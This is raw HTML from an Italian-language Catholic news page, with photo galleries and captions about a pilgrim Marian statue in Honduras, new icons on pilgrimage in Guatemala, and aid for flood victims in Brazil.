                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-073-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-073-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg 889w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-073-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-300x135.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-073-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-768x346.jpg 768w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-073-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-150x67.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-073-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-696x313.jpg 696w" sizes="(max-width: 889px) 100vw, 889px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-074-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg" title="Honduras - Diocesi di Gracias - Intibucà - Foto: Guillermo Castillo"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-074-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-074-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg 889w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-074-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-300x135.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-074-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-768x346.jpg 768w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-074-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-150x67.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-074-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-696x313.jpg 696w" sizes="(max-width: 889px) 100vw, 889px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-075-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg" title="Honduras - Diocesi di Gracias - Intibucà - Foto: Guillermo Castillo"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-075-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-075-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg 711w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-075-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-300x169.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-075-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-150x84.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-075-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-696x392.jpg 696w" sizes="(max-width: 711px) 100vw, 711px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-076-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg" title="Honduras - Diocesi di Gracias - Intibucà - Foto: Guillermo Castillo"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-076-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-076-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg 889w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-076-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-300x135.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-076-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-768x346.jpg 768w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-076-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-150x67.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-076-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-696x313.jpg 696w" sizes="(max-width: 889px) 100vw, 889px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p style="font-size: 14px; text-align: left; padding-left: 20px; padding-right: 60px;"><strong><span style="color: #ba0000;">Honduras </span><span style="color: #000080;">– Le famiglie della città di Intibucá hanno avuto la grande gioia di ricevere la Statua Pellegrina del Cuore Immacolato di Maria nel mese di gennaio, durante una Missione Mariana tenutasi nella regione. In ogni casa c’è stata l’incoronazione della statua della Santissima Vergine e un momento di preghiera.</span></strong></p>
<hr style="width: 40%; text-align: center; margin-top: 15px; margin-bottom: 20px;" />
<p>&nbsp;</p>

                <style type="text/css">
                    
                    #tdi_54  .td-doubleSlider-2 .td-item1 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-077-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_54  .td-doubleSlider-2 .td-item2 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-078-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_54  .td-doubleSlider-2 .td-item3 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-079-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_54  .td-doubleSlider-2 .td-item4 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-080-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_54  .td-doubleSlider-2 .td-item5 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-081-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_54  .td-doubleSlider-2 .td-item6 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-082-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_54" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title">Guatemala</div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> di 6</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-077-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos.jpg" title="Guatemala - Parrocchia dei Santi Re e del Signore di Esquipulas - Cuyotenango - Foto: Marlon Castellanos"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-077-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-077-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-077-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-077-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-077-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-077-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-078-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos.jpg" title="Guatemala - Parrocchia dei Santi Re e del Signore di Esquipulas - Cuyotenango - Foto: Marlon Castellanos"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-078-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-078-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-078-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-078-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-078-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-078-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-079-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos.jpg" title="Guatemala - Parrocchia dei Santi Re e del Signore di Esquipulas - Cuyotenango - Foto: Marlon Castellanos"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-079-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-079-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-079-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-225x300.jpg 225w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-079-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-150x200.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-080-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos.jpg" title="Guatemala - Parrocchia dei Santi Re e del Signore di Esquipulas - Cuyotenango - Foto: Marlon Castellanos"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-080-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-080-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-080-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-080-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-080-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-080-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-081-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos.jpg" title="Guatemala - Parrocchia dei Santi Re e del Signore di Esquipulas - Cuyotenango - Foto: Marlon Castellanos"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-081-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-081-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-081-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-081-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-081-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-081-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-082-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos.jpg" title="Guatemala - Parrocchia dei Santi Re e del Signore di Esquipulas - Cuyotenango - Foto: Marlon Castellanos"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-082-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-082-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-082-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-225x300.jpg 225w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-082-Guatemala_Paroquia-Santos-Reis-e-Senhor-de-Esquipulas-Cuyotenango_Foto-Marlon-Castellanos-150x200.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p style="font-size: 14px; text-align: left; padding-left: 20px; padding-right: 60px;"><strong><span style="color: #ba0000;">Guatemala </span><span style="color: #000080;">– Dall’11 febbraio, sei nuove icone del Cuore Immacolato di Maria sono in pellegrinaggio tra le famiglie della Parrocchia dei Santi Re e del Signore di Esquipulas, nel comune di Cuyotenango. La presentazione delle icone ha avuto luogo durante la Santa Messa, prima della quale la Statua Pellegrina ha percorso le strade della città in processione.</span></strong></p>
<hr style="width: 40%; text-align: center; margin-top: 15px; margin-bottom: 20px;" />
<p>&nbsp;</p>

                <style type="text/css">
                    
                    #tdi_55  .td-doubleSlider-2 .td-item1 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-083-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_55  .td-doubleSlider-2 .td-item2 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-084-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_55  .td-doubleSlider-2 .td-item3 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-085-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_55  .td-doubleSlider-2 .td-item4 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-086-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_55" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title">Assistenza ai senzatetto</div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> di 4</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-083-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida.jpg" title="Assistenza ai senzatetto - Brasile - São Sebastião - Foto: Délio Almeida"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-083-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-083-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida.jpg 712w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-083-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida-300x169.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-083-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida-150x84.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-083-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida-696x391.jpg 696w" sizes="(max-width: 712px) 100vw, 712px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-084-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida.jpg" title="Assistenza ai senzatetto - Brasile - São Sebastião - Foto: Délio Almeida"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-084-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-084-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida.jpg 483w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-084-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida-300x248.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-084-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida-150x124.jpg 150w" sizes="(max-width: 483px) 100vw, 483px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-085-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida.jpg" title="Assistenza ai senzatetto - Brasile - São Sebastião - Foto: Délio Almeida"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-085-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-085-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-085-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-085-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-085-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-085-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-086-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida.jpg" title="Assistenza ai senzatetto - Brasile - São Sebastião - Foto: Délio Almeida"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-086-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-086-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida.jpg 259w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-086-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida-194x300.jpg 194w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-086-Assistencia-a-desabrigados-Brasil_Sao-Sebastiao-ND_Foto-Delio-Almeida-150x232.jpg 150w" sizes="(max-width: 259px) 100vw, 259px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p style="font-size: 14px; text-align: left; padding-left: 20px; padding-right: 60px;"><strong><span style="color: #ba0000;">Brasile </span><span style="color: #000080;">– Al fine di aiutare le migliaia di famiglie rimaste senza casa a causa delle forti piogge che hanno colpito la costa settentrionale di San Paolo nel mese di febbraio, gli Araldi del Vangelo hanno promosso la raccolta di acqua potabile, generi alimentari e vestiti, che sono stati distribuiti ai bisognosi attraverso la parrocchia locale.</span></strong></p>
<hr />
<p>&nbsp;</p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_56  td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-top:10px!important}</style>
